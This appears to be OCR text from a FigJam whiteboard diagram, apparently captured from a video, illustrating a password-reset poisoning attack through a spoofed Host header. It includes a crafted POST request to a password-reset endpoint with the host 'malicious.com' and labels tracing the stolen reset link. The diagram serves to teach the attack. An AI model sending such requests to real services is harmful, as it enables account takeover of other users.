 Welcome to FigJam
Free
03:00
Share
POST /api/password-reset HTTP/1.1
Host: malicious.com
Content-Type: application/json
Accept: application/json
{
"email": "medusa@example.com"
}
Reset link in Logs of malicious.com
Intercept Request
Click to Reset Password
Password Reset page
User types new password
T
Jambot
hello
?